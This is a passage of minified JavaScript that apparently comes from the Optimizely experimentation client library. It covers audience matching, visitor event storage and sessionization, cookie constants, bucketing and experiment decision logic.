i=e(2104);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},5321:function(n,t,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},4272:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},217:function(n,t,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(n,t,e){var i=e(4440);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},1539:function(n,t,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},4440:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),c=e(1123),s=e(8906),f=e(1539),l=e(5295),d=t,v=e(217).J,h=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},9326:function(n,t,e){var i=e(4443);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(n,t,e){var i=e(3062),r=e(4443);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(n){n.exports={OTHER:"other"}},8885:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(n,t,e){var i=e(4443);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},4087:function(n,t,e){var i=e(6696),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(n,t,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,c=e(1123),s=e(8906),f=e(8185);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8739:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},2137:function(n,t,e){var i=e(3062),r=(e(9326),e(7079)),o=e(5321),a=e(4087),u=e(8021),c=e(8739).b,s=e(8223),f=e(7798),l=(e(1123),e(1790),e(9984)),d=e(8906),v=(e(3624),e(2500)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},8223:function(n,t,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),c={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3156:function(n,t,e){var 